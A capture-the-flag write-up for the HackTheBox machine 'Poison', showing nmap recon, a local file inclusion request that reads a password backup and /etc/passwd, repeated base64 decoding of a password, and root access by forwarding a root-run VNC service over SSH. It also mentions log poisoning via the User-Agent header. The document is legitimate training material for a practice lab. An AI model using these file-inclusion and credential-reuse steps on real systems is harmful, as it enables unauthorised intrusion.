Metadata
- Platform: HackTheBox
- CTF: Poison
- OS: FreeBSD
- Difficulty: Medium
Summary
The exposed web service hosts a web page meant for testing PHP files. Due to missing security considerations of this script, we can abuse the local file inclusion vulnerability to retrieve a user account name, and an encoded password.
Due to password reuse, we can also access an encrypted secrets file for a locally run VNC service, which has root privileges. By forwarding this service to our local machine and using the discovered secret, we can access a GUI based terminal running as root.
Solution
Reconnaissance
An initial Nmap scan detects two open ports
nmap -sC -sV 10.10.10.84 -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-10 11:32 CET
Nmap scan report for 10.10.10.84
Host is up (0.12s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2 (FreeBSD 20161230; protocol 2.0)
| ssh-hostkey:
| 2048 e3:3b:7d:3c:8f:4b:8c:f9:cd:7f:d2:3a:ce:2d:ff:bb (RSA)
| 256 4c:e8:c6:02:bd:fc:83:ff:c9:80:01:54:7d:22:81:72 (ECDSA)
|_ 256 0b:8f:d5:71:85:90:13:85:61:8b:eb:34:13:5f:94:3b (ED25519)
80/tcp open http Apache httpd 2.4.29 ((FreeBSD) PHP/5.6.32)
|_http-server-header: Apache/2.4.29 (FreeBSD) PHP/5.6.32
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: FreeBSD; CPE: cpe:/o:freebsd:freebsd
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.09 secondsThe website on port 80 calls itself a temporary website to test local .php scripts. It seems like, it gives us the option to test/execute PHP scripts by entering the script’s name in the text field and submitting the request.

When we execute some scripts the page lists at the top, they disclose some sensitive information about the system. For example, phpinfo.php returns all information about the installed PHP version, including configuration settings. Concretely, the page uses browse.php, with which it calls local files via http://10.10.10.84/browse.php?file=FILE_NAME.

The listfiles.php can be used to list all files in the current directory, which in this case is also the web directory.
Array ( [0] => . [1] => .. [2] => browse.php [3] => index.php [4] => info.php [5] => ini.php [6] => listfiles.php [7] => phpinfo.php [8] => pwdbackup.txt )
In addition to the files necessary for this website, there seems to be a file containing a password backup. Even though this file is a text file and not a PHP script, we can retrieve it.
This password is secure, it's encoded atleast 13 times.. what could go wrong really.. Vm0wd2QyUXlVWGxWV0d4WFlURndVRlpzWkZOalJsWjBUVlpPV0ZKc2JETlhhMk0xVmpKS1IySkVU bGhoTVVwVVZtcEdZV015U2tWVQpiR2hvVFZWd1ZWWnRjRWRUTWxKSVZtdGtXQXBpUm5CUFdWZDBS bVZHV25SalJYUlVUVlUxU1ZadGRGZFZaM0JwVmxad1dWWnRNVFJqCk1EQjRXa1prWVZKR1NsVlVW M040VGtaa2NtRkdaR2hWV0VKVVdXeGFTMVZHWkZoTlZGSlRDazFFUWpSV01qVlRZVEZLYzJOSVRs WmkKV0doNlZHeGFZVk5IVWtsVWJXaFdWMFZLVlZkWGVHRlRNbEY0VjI1U2ExSXdXbUZEYkZwelYy eG9XR0V4Y0hKWFZscExVakZPZEZKcwpaR2dLWVRCWk1GWkhkR0ZaVms1R1RsWmtZVkl5YUZkV01G WkxWbFprV0dWSFJsUk5WbkJZVmpKMGExWnRSWHBWYmtKRVlYcEdlVmxyClVsTldNREZ4Vm10NFYw MXVUak5hVm1SSFVqRldjd3BqUjJ0TFZXMDFRMkl4WkhOYVJGSlhUV3hLUjFSc1dtdFpWa2w1WVVa T1YwMUcKV2t4V2JGcHJWMGRXU0dSSGJFNWlSWEEyVmpKMFlXRXhXblJTV0hCV1ltczFSVmxzVm5k WFJsbDVDbVJIT1ZkTlJFWjRWbTEwTkZkRwpXbk5qUlhoV1lXdGFVRmw2UmxkamQzQlhZa2RPVEZk WGRHOVJiVlp6VjI1U2FsSlhVbGRVVmxwelRrWlplVTVWT1ZwV2EydzFXVlZhCmExWXdNVWNLVjJ0 NFYySkdjR2hhUlZWNFZsWkdkR1JGTldoTmJtTjNWbXBLTUdJeFVYaGlSbVJWWVRKb1YxbHJWVEZT Vm14elZteHcKVG1KR2NEQkRiVlpJVDFaa2FWWllRa3BYVmxadlpERlpkd3BOV0VaVFlrZG9hRlZz WkZOWFJsWnhVbXM1YW1RelFtaFZiVEZQVkVaawpXR1ZHV210TmJFWTBWakowVjFVeVNraFZiRnBW VmpOU00xcFhlRmRYUjFaSFdrWldhVkpZUW1GV2EyUXdDazVHU2tkalJGbExWRlZTCmMxSkdjRFpO Ukd4RVdub3dPVU5uUFQwSwo=
User Flag
Alternative Approach
Other solutions try to get an initial reverse shell as
www-data, however we skip this step and directly compromise the user account.For this other approach to work, we can apply log poisining by include PHP code in a web request field, that is being stored in a log file of the web server, such as the
User-Agent. We can execute this code by retrieving this log file with the local file inclusion vulnerability ofbrowse.php.
Besides the text at the top, there are 15 different string, all of similar structure. In addition, the very last string ends on an equal sign. This property, as well as the file mentioning encoding, and not encryption, I highly suspect, that at least the last string is encoded in base64, which typically pads strings with an equal sign at the very end. Since the files mention that this is one password, which was encoded several times, and we know that this is likely base64 encoded, let’s use something like Cyberchef to repeatedly apply base64 decoding until we see a recognizable, decoded string.

Our suspicion was correct! After pasting the entire string as the input and repeatedly applying the FROM Base64 block, after 13 iterations we get Charix!2#4%6&8(0, which looks very much like a password. However, we don’t have a user yet, with which we could use that password.
Going back the initial browse.php, we found that only one parameter required to retrieve a file: file. Since this script also allows us to retrieve non-php files, I suspect we could include any file on the system. We just need one, which we know to exist and which contains user accounts for this system. The obvious candidate is /etc/passwd, so let’s try to retrieve it. Invoking http://10.10.10.84/browse.php?file=/etc/passwd indeed returns an output of the file.
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh
When we search for accounts that have a /home folder, since these most likely will be users with SSH access, we can find charix. Not only is this is only user account with the aforementioned properties, but the account name is part of the discovery password! This is likely the right one. We can now log into the box and retrieve the user flag.

eaacdfb2d141b72a589233063604209c
Root Flag
On the users home director, we can file secret.zip, which is password protected. To unlock this file, we can either try the password we discovered previously for this user, or brute force it. The first approach does not work on the target machine, due to a syntax error with special characters. Instead, let’s transfer the file on the attacking machine via scp.
scp charix@10.10.10.84:/home/charix/secret.zip .Using the known password Charix!2#4%6&8(0 successfully unpacks the file.
7z x secret.zip
7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
64-bit locale=en_US.UTF-8 Threads:32 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 166 bytes (1 KiB)
Extracting archive: secret.zip
--
Path = secret.zip
Type = zip
Physical Size = 166
Enter password (will not be echoed):
Everything is Ok
Size: 8
Compressed: 166This archive only contains a small file secret, with almost no content. Due to the name and the meaningless characters, this could be some kind of secrets file for authentication. Maybe we just need to find the according service running on the target.

If we want to use a service to elevate our privileges, we would either need to start it with elevated privileges, which is not the case as of right now, or use a service, which is already running as root. We can check this via ps.
ps aux
USER PID %CPU %MEM VSZ RSS TT STAT STARTED TIME COMMAND
[...]
charix 785 0.0 0.8 85228 7892 - S 12:07 0:00.11 sshd: charix@pts/1 (sshd)
root 529 0.0 0.9 23620 8872 v0- I 11:29 0:00.03 Xvnc :1 -desktop X -httpd /usr/local/share/tightvnc/classes -auth /root/.Xauthority -geometry 1280x800 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5901 -loc
root 540 0.0 0.7 67220 7064 v0- I 11:29 0:00.02 xterm -geometry 80x24+10+10 -ls -title X Desktop
[...]This command’s output reveals a locally run instance of tightvnc on port 5901, which is authenticated by a file in the /root directory, so likely running with elevated privileges. Since VNC uses a GUI, we can not access this service in this shell. Let’s forward the specified port to our machine via SSH.
ssh charix@10.10.10.84 -L 5901:localhost:5901Now we can use a GUI based program to access the service, such as vncviewer. If we try to connect by to localhost:5901, an authentication prompt shows up.
vncviewer localhost:5901
Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
Performing standard VNC authentication
Password: The previous password does not work. However, we still have the secrets file, which we can provide via the -passwd flag. Using this, we get access to the VNC session.
vncviewer localhost:5901 -passwd secretThe GUI presents a terminal to us, which runs as the root user on the system, allowing us to claim the root flag.

716d04b188419cf2bb99d891272361f5